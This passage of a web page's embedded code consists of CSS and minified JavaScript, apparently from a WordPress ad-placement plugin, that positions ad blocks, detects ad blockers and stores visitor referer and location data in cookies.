[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var 